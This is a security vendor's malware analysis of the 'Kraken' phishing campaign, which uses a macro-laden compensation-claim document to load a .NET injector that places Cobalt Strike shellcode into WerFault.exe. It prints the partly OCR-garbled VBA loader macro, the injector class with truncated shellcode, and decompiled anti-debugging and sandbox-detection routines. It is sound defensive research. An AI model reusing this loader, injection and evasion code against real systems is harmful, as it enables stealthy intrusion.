# Release the Kraken: Fileless injection into Windows Error Reporting service

blog.malwarebytes.com/malwarebytes-news/2020/10/kraken-attack-abuses-wer-service

#### Threat Intelligence Team

October 6, 2020



This blog post was authored by Hossein Jazi and Jérôme Segura.

On September 17th, we discovered a new attack called Kraken that injected its payload into the Windows Error Reporting (WER) service as a defense evasion mechanism.

That reporting service, WerFault.exe, is usually invoked when an error related to the operating system, Windows features, or applications happens. When victims see WerFault.exe running on their machine, they probably assume that some error happened, while in this case they have actually been targeted in an attack.

While this technique is not new, this campaign started with a phishing attack enticing victims with a worker's compensation claim. It is followed by the CactusTorch framework to perform a fileless attack followed by several anti-analysis techniques.

## Malicious lure: 'your right to compensation'

On September 17, we found a new attack starting from a zip file containing a malicious document most likely distributed through <u>spear phishing attacks</u>.

The document "Compensation manual.doc" pretends to include information about compensation rights for workers:



Figure 1: Malicious Document

The file contains an image tag ("*INCLDEPICTURE*") that connects to "yourrighttocompensation[.]com" and downloads an image that will be the document template.

Figure 2: Imagetag embedded within the document



Figure 3: yourrighttocompensation website

This domain was registered on 2020-06-05 while the document creation time is 2020-06-12, which likely indicates that they are part of the same attack.

Inside, we see a malicious macro that uses a modified version of <u>CactusTorch</u> VBA module to execute its shellcode. CactusTorch is leveraging the <u>DotNetToJscript</u> technique to load a .Net compiled binary into memory and execute it from vbscript.

The following figure shows the macro content used by this threat actor. It has both *AutoOpen* and *AutoClose* functions. *AutoOpen* just shows an error message while *AutoClose* is the function that performs the main activity.

| on Error Resulte Next                                                                                                    |                                         |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| Dim s As String                                                                                                    |                                         |
| s = "0001000000FFFFFFF010000000000000000000                                                                                                    | 4465606567617465077461726               |
| s = s & "6761746553657269616C697A6174696F6E486F6C6465722F53797374656D2E5265666C656374696F6E2E4D656D626572496E666F53657269616C697A                                                                                                    | 5174696F6E486F6C6465720902              |
| s = s & "617373656D626C79067461726765741274617267657454797065417373656D626C790E746172676574547970654E616D650A6D6574686F644E616D650                                                                                                    | )D64656C6567617465456E7472              |
| s = s & "2E52656D6F74696E672E4D6573736167696E672E48656164657248616E646C657206060000004B6D73636F726C69622C2056657273696F6E3D322E30                                                                                                    | 2E302E302C2043756C74757265              |
| s = s & "61746506A000000D44796E616D6963496E766F6B650A0403000002253797374656D2E44656C656761746553657269616C697A61746956F6E486F6C                                                                                                    | 546572030000008446560656                |
| s = s & "556D2E526566665637469676E2E4D650B626572496E666F33657299616697A617469676E486F66646572090B000000090000000000404                                                                                                    | J000002F53797374656D2E5265              |
| S = S & "13/263044D630022637234737063147630463720931726730930473010101010000804D537973746302263479706355D1998040000009090000<br>e = t #66556612556612556675567455747657376570765106130000004553097376565579236565579236565593292930530530590200556747557 | 653D6E65757472616C2C205075              |
| s = s & "66C3961720000004466F61640A0PC0000000F010024D5549000300000040000000000000000000000000                                                                                                    | 000000000000000000000000000000000000000 |
| s = s & "00504500004C010300AB46E35E0000000000000000000002210B01080000C0010000200000000000000000000000                                                                                                    | 000100000400000000000000000000000000000 |
| s = s & "0000000000000000000000000000000000                                                                                                    | )00000000000000020000080(               |
| s = s & "0000E001000010000000000000000000000000                                                                                                    | )000000000400000420000000(              |
| $s = s \leq 0.000000000000000000000000000000000$                                                                                                    | )00000000000000000000000000000000000000 |
|                                                                                                    |                                         |
| s = s & "0000000000000000000000000000000000                                                                                                    | 000000000000000000000000000000000000000 |
| s = s & "0000000000000000000000000000000000                                                                                                    | 000000000000000000000000000000000000000 |
| s = s & "0000000000000000000000000000000000                                                                                                    | )00000000000000000000000000000000000000 |
|                                                                                                    |                                         |
|                                                                                                    |                                         |
|                                                                                                    | 000000000000000000000000000000000000000 |
| s = s & "6566626C79204C6F61642842797465585D29080000000A0B"                                                                                                    |                                         |
| entry class = "Kraken.Kraken"                                                                                                    |                                         |
| Dim stm As Object, fmt As Object, al As Object                                                                                                    |                                         |
| Set stm = CreateObject("System.IO.MemoryStream")                                                                                                    |                                         |
| If stm IS Nothing Then                                                                                                    |                                         |
| manifest = ~manifest = manifest = "ilization Formattere Binary BinaryEnromatter" threadingModel="mothet" none=""System Duntime Serializat                                                                                                    | ion Formatters Binary Bin               |
| manifest = manifest & "llections.FravList" runtimeVersion=""v2.0.50727" />clClass clsid=""(80907846-455-39A7-B031-B05F6                                                                                                    | 468347)"" progid=""System               |
| manifest = manifest & "Security.Cryptography.FromBase64Transform"" threadingModel=""Both"" name=""System.Security.Cryptography                                                                                                    | .FromBase64Transform"" ru               |
| <pre>manifest = manifest &amp; "ersion=""v2.0.50727"" /&gt;"</pre>                                                                                                    |                                         |
| Set ax = CreateObject("Microsoft.Windows.ActCtx")                                                                                                    |                                         |
| ax.ManifestText = manifest                                                                                                    |                                         |
| set sim = ax_createObject("System_10.memorystream")<br>Set figt = ax_createObject("System_Uniting Scriptization Formatters Dinary DinaryFormatter")                                                                                                    |                                         |
| Set al = ax.CreateObject("System.Collections.ArrayList")                                                                                                    |                                         |
| Else                                                                                                    |                                         |
| Set fmt = CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")                                                                                                    |                                         |
| Set al = CreateObject("System.Collections.ArrayList")                                                                                                    |                                         |
| End II                                                                                                    |                                         |
|                                                                                                    |                                         |
| For Each i In dec                                                                                                    |                                         |
| stm.WriteByte i                                                                                                    |                                         |
| Next i                                                                                                    |                                         |
| stm.Position = 0                                                                                                    |                                         |
| Dim n As Object, d As Object, o As Object                                                                                                    |                                         |
| al Add Emoty                                                                                                    |                                         |
| Set o = d.DvnamicInvoke(al.ToArray()).CreateInstance(entry class)                                                                                                    |                                         |
| If Err.Number <> 0 Then                                                                                                    |                                         |
| DebugPrint Err.Description                                                                                                    |                                         |
| Err.Clear                                                                                                    |                                         |
| End II                                                                                                    |                                         |
|                                                                                                    |                                         |
| Sub AutoClose()                                                                                                    |                                         |
| Kun<br>End Sub                                                                                                    |                                         |
|                                                                                                    |                                         |
| Sub AutoOpen()                                                                                                    |                                         |
| MsgBox "Error during decryption process"                                                                                                    |                                         |
| End Sub                                                                                                    |                                         |

#### Figure 4: Macro

Function Run()

1 ...

As you can see in Figure 4, a serialized object in hex format has been defined which contains a .Net payload that is being loaded into memory. Then, the macro defined an entry class with *"Kraken.Kraken"* as value. This value has two parts that have been separated with a dot: the name of the .Net Loader and its target class name.

In the next step, it creates a *serialization BinaryFormatter* object and uses the *deseralize* function of *BinaryFormatter* to deserialize the object. Finally, by calling *DynamicInvoke* the .Net payload will be loaded and executed from memory.

Unlike CactusTorch VBA that specifies the target process to inject the payload into it within the macro, this actor changed the macro and specified the target process within the .Net payload.

## Kraken Loader

The loaded payload is a .Net DLL with "Kraken.dll" as its internal name, compiled on 2020-06-12.

This DLL is a loader that injects an embedded shellcode into *WerFault.exe*. To be clear, this is not the first case of such a technique. It was observed before with the <u>NetWire RAT</u> and even the <u>Cerber ransomware</u>.

The loader has two main classes: "Kraken" and "Loader".



Figure 5: Kraken.dll

The *Kraken* class contains the shellcode that will be injected into the target process defined in this class as "*WerFault.exe*". It only has one function that calls the *Load* function of *Load*er class with shellcode and target process as parameters. This shellcode is a variant of Cobalt Strike.

#### using System;

```
using System.Runtime.InteropServices;
namespace Kraken
    [ComVisible(true)]
    public class Kraken
        public Kraken()
            byte[] shellcode = new byte[]
                232,
                0,
                0,
                0,
                0,
                88,
                137,
                15,
                111,
                78,
                16,
                243,
                15,
                127,
                243,
                15,
                127,
                "Not showing all elements because this array is too big (103235 elements)"
            string targetProcess = "C:\\windows\\syswow64\\WerFault.exe";
            this.Sink(targetProcess, shellcode);
        }
        public void Sink(string targetProcess, byte[] shellcode)
            Loader loader = new Loader();
                loader.Load(targetProcess, shellcode);
            catch (Exception ex)
                Console.WriteLine("[x] Something went wrong!!" + ex.Message);
            3
```

#### Figure 6: Kraken class

The *Loader* class is responsible for injecting shellcode into the target process by making Windows API calls.



Figure 7: Load function

These are the steps it uses to perform its process injection:

- *StartProcess* function calls *CreateProcess* Windows API with 800000C as dwCreateFlags.
- *FindEntry* calls *ZwQueryInformationProcess* to locate the base address of the target process.
- *CreateSection* invokes the *ZwCreateSection* API to create a section within the target process.
- *ZwMapViewOfSection* is called to bind the section to the target process in order to copy the shellcode in by invoking *CopyShellcode*.
- *MapAndStart* finishes the process injection by calling *WriteProcessMemory* and *ResumeThread*.

# ShellCode Analysis

Using <u>HollowHunter</u> we dumped the shell code injected into *WerFault.exe* for further analysis. This DLL performs its malicious activities in multiple threads to make its analysis harder.

This DLL is executed by calling the "*DllEntryPoint*" that invokes the "*Main*" function.

```
/* WARNING: Function: SEH prolog4 replaced with injection: SEH prolog4 */
int __cdecl Main(HINSTANCE__ *param_1,ulong param_2,void *param_3)
{
  int iVarl;
  undefined4 *in FS OFFSET;
  undefined4 local 14;
  if ((param_2 == 0) && (DAT_10019ee0 < 1)) {
    iVarl = 0;
  }
  else {
    if (((param_2 != 1) && (param_2 != 2)) ||
       ((iVarl = FUN 10001ff2(param 1,param 2,param 3), iVarl != 0 &&
        (iVar1 = dllmain crt dispatch(param_1,param_2,param_3), iVar1 != 0)))) {
                                                                                      Figure
      iVarl = DllMain(param_1,param_2);
      if ((param 2 == 1) && (iVarl == 0)) {
        DllMain(param 1,0);
        FUN_1000le37((uint)(param_3 != (void *)0x0));
        FUN_10001ff2(param_1,0,param_3);
      }
      if (((param_2 == 0) || (param_2 == 3)) &&
         (iVar1 = dllmain crt dispatch(param 1,param 2,param 3), iVar1 != 0)) {
        iVarl = FUN_10001ff2(param_1,param_2,param_3);
      }
    }
  }
  *in FS OFFSET = local 14;
  return iVarl;
}
```

#### 8: Main Process

The *main* function calls *DllMain* which creates a thread to perform its functions in a new thread within the context of the same process.

#### Figrue 9: Dll main

The created thread at first performs some anti-analysis checks to make sure it's not running in an analysis/sandbox environment or in a debugger.

It does this through the following actions:

1) Checks existence of a debugger by calling *GetTickCount*:

*GetTickCount* is a timing function that is used to measure the time needed to execute some instruction sets. In this thread, it is being called two times before and after a *Sleep* instruction and then the difference is being calculated. If it is not equal to 2 the program exits, as it identifies it is being debugged.

```
void FUN 10001900(void)
{
  DWORD idThread;
  BOOL BVarl;
  int iVar2;
 UINT Msg;
 WPARAM wParam;
 LPARAM lParam;
 tagMSG local 28;
 DWORD local c;
 SIZE T *local_8;
 local_8 = &DAT_10019200;
 lParam = 0x2a;
 wParam = 0x17;
 Msg = 0x402;
  idThread = GetCurrentThreadId();
  PostThreadMessageA(idThread, Msg, wParam, lParam);
  BVar1 = PeekMessageA((LPMSG)&local 28,(HWND)0xffffffff,0,0,0);
  if ((((BVarl != 0) && (local 28.message == 0x402)) && (local 28.wParam == 0x17)) &&
     (local 28.lParam == 0x2a)) {
   local c = GetTickCount();
    Sleep(0x28a);
   idThread = GetTickCount();
   if (((idThread - local c) / 300 == 2) && (iVar2 = SandBoxDetection(), iVar2 == 0)) {
      FUN 10001280();
      FUN 100011f0();
      FUN 10001b60((int)(local 8 + 1),(int)(local 8 + 1),*local 8);
      FUN 10001890((undefined8 *)(local 8 + 1),*local 8);
   }
  }
  return;
}
```

Figure 10: Created thread

2) VM detection:

In this function, it checks if it is running in VmWare or VirtualBox by extracting the provider name of the display driver registry key (`SYSTEM\\ControlSet001\\Control\\Class\\ {4D36E968-E325-11CE-BFC1-08002BE10318}\\0000') and then checking if it contains the strings VMware or Oracle.

```
void SandBoxDetection(void)
{
 int iVarl;
 undefined4 local 120;
 LSTATUS LStack284;
 DWORD local_118;
 DWORD local 114;
 LSTATUS LStack272;
 HKEY local 10c;
 BYTE aBStack264 [256];
 uint local_8;
 local_8 = DAT_1001965c ^ (uint)&stack0xfffffffc;
 local 118 = 1;
  local 120 = 0;
  local 114 = 0x100
 LStack272 = RegOpenKeyExA((HKEY)0x80000002,s_SYSTEM\ControlSet001\Control\Cla_10019078,0,0x20019
                            (PHKEY)&local 10c);
 if (LStack272 == 0) {
   LStack284 = RegQueryValueExA(local_10c,s_ProviderName_100190c8,(LPDWORD)0x0,&local 118,
                                 aBStack264,&local 114);
    RegCloseKey(local_10c);
  }
  if ((LStack284 == 0) &&
     (iVarl = func_0x10002fc0(aBStack264,s_VMware_100190d8,local_120), iVarl == 0)) {
    func_0x10002fc0(aBStack264,s_0racle_100190e0,local_120);
  }
 FUN 10001c9d();
  return;
}
```

Figure 11: VM detection

#### 3) IsProcessorFeaturePresent:

This API call has been used to determine whether the specified processor feature is supported or not. As you see from the below picture, "0x17" has been passed to this API as a parameter which means it checks *\_\_\_\_\_fastfail* support before proceeding with immediate termination.

```
BVar2 = IsProcessorFeaturePresent(0x17);
 if (BVar2 != 0) {
   pcVarl = (code *)swi(0x29);
    (*pcVarl)();
   return;
 }
 DAT 10019ff8 =
       (uint)(in NT & 1) * 0x4000 | (uint)(in IF & 1) * 0x200 | (uint)(in TF & 1) * 0x100 |
       (uint)(BVar2 < 0) * 0x80 | (uint)(BVar2 == 0) * 0x40 | (uint)(in AF & 1) * 0x10 |
       (uint)(in_PF & 1) * 4 | (uint)(in_ID & 1) * 0x200000 | (uint)(in_VIP & 1) * 0x100000 |
       (uint)(in_VIF & 1) * 0x80000 | (uint)(in_AC & 1) * 0x40000;
 _DAT_10019ffc = &stack0x00000004;
 _DAT_10019f38 = 0x10001;
 _DAT_10019ee8 = 0xc0000409;
 _DAT_10019eec = 1;
 _DAT_10019ef8 = 1;
 _DAT_10019efc = 2;
 _DAT_10019ef4 = local_res0;
 _DAT_10019fc4 = in_GS;
 _DAT_10019fc8 = in_FS;
 _DAT_10019fcc = in_ES;
 _DAT_10019fd0 = in_DS;
 _DAT_10019fd4 = unaff_EDI;
 _DAT_10019fd8 = unaff_ESI;
 _DAT_10019fdc = unaff_EBX;
 _DAT_10019fe0 = extraout_EDX;
 _DAT_10019fe4 = extraout_ECX;
 _DAT_10019fe8 = BVar2;
  _DAT_10019fec = local_4;
 DAT 10019ff0 = local res0;
 _DAT_10019ff4 = in_CS;
  _DAT_1001a000 = in_SS;
 FUN 10002040(( EXCEPTION POINTERS *)&PTR DAT 10012184);
 return;
}
```



Figure 12: InProcessorFeaturePresent

4) NtGlobalFlag:

The shell code checks *NtGlobalFlag* in *PEB* structure to identify whether it is being debugged or not. To identify the debugger it compares the *NtGlobalFlag* value with *0x70*.

5) IsDebuggerPresent:

This checks for the presence of a debugger by calling "IsDebuggerPresent".

```
void FUN 100011f0(void)
 {
   BOOL BVarl;
  if ((*(uint *)(DAT_1001a93c + 0x68) & 0x70) != 0) {
    FUN 100045d5(0xffffffff);
   }
   if (DAT 1001a938 == 0) {
    BVarl = IsDebuggerPresent();
    1† (BVarl != 0) {
                                                                 Figure 13: NtGlobalFlag and
      FUN 100045d5(0xfffffff);
     }
   }
   else {
    if ((*(uint *)(DAT 1001a938 + 0xbc) & 0x70) != 0) {
       FUN 100045d5(0xffffffff);
     }
   }
   return;
 }
IsDebuggerPresent check
```

After performing all these anti-analysis checks, it goes into a function to create its final shellcode in a new thread. The import calls used in this part are obfuscated and resolved dynamically by invoking the "*Resolve\_Imports*" function.

This function gets the address of *"kernel32.dll"* using *LoadLibraryEx* and then in a loop retrieves 12 imports.

```
void Resolve Imports(void)
{
 HMODULE hModule;
 FARPROC pFVarl;
 uint local 10c;
 int local 108 [64];
 uint local_8;
 local_8 = DAT_1001965c ^ (uint)&stack0xfffffff;
 hModule = LoadLibraryW(u kernel32.dll 10019600);
 local 10c = 0;
 while (local 10c < 0xc) {</pre>
   FUN 10002e60(local 108,0,0x100);
   Hash Calculation((int)&DAT 100190e8,4, (int)(&PTR DAT 100190ec)[local 10c], (int)local 108);
   pFVar1 = GetProcAddress(hModule,(LPCSTR)local 108);
   (&VirtualAlloc exref)[local 10c] = pFVar1;
   if ((&VirtualAlloc_exref)[local_10c] == (code *)0x0) break;
   local_10c = local_10c + 1;
 }
 FUN_10001c9d();
 return;
}
```

Figure 14: Resolve\_Imports

Using the <u>libpeconv</u> library we are able to get the list of resolved API calls. Here is the list of imports, and we can expect it is going to perform some process injection.

VirtualAlloc VirtualProtect CreateThread VirtualAllocEx VirtualProtectEx WriteProcessMemory GetEnvironmentVariableW CreateProcessW CreateRemoteThread GetThreadContext SetThreadContext ResumeThread

After resolving the required API calls it creates a memory region using *VirtualAlloc* and then calls "DecryptContent\_And\_WriteToAllocatedMemory" to decrypt the content of the final shell code and write them into created memory.

In the next step, *VirtualProtect* is called to change the protection to the allocated memory to make it executable. Finally, *CreateThread* has been called to execute the final shellcode in a new thread.

```
void __cdecl FUN_10001890(undefined8 *param_1,SIZE_T param_2)
{
    int iVar1;
    DWORD local_c;
    undefined8 *local_8;
    iVar1 = Resolve_Imports();
    if (iVar1 != 0) {
        local_8 = (undefined8 *)VirtualAlloc((LPV0ID)0x0,param_2,0x3000,4);
        DecryptContent_And_WriteToAllocatedMemory(local_8,param_1,param_2);
        VirtualProtect(local_8,param_2,0x20,&local_c);
        CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,FUN_10001870,local_8,0,(LPDWORD)0x0);
    }
    return;
}
```

15: Resolve Imports and Create new thread

## Final Shell code

The final shellcode is a set of instructions that make an HTTP request to a hard-coded domain to download a malicious payload and inject it into a process.

As first step it loads the *Wininet* API by calling *LoadLibraryA*:

| ß                            | Notes                                                                                                    | Breakpoints                                                  | 🎟 Memory Map                                                                                                    | Call Stack                                                                                                    | SEH 🗠                                                                                             | Script                                                                              | 🐏 Symbols | Source                   | References | 🛸 Threads                                                | 🖅 Snowman                                                     | 📥 Handles               | jii |
|------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|-----------|--------------------------|------------|----------------------------------------------------------|---------------------------------------------------------------|-------------------------|-----|
